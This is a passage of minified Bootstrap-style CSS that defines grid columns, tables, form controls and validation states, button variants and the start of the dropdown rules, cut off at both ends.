66.666667%;max-width:66.666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-append>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(40,167,69,.8);border-radius:.2rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{background-color:#71dd8a}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25)}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label:before,.was-validated .custom-file-input:valid~.custom-file-label:before{border-color:inherit}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(220,53,69,.8);border-radius:.2rem}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{background-color:#efa2a9}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25)}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label:before,.was-validated .custom-file-input:invalid~.custom-file-label:before{border-color:inherit}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;background-color:transparent}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline;border-color:transparent}.btn-link.focus,.btn-link:focus{box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media screen and (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright 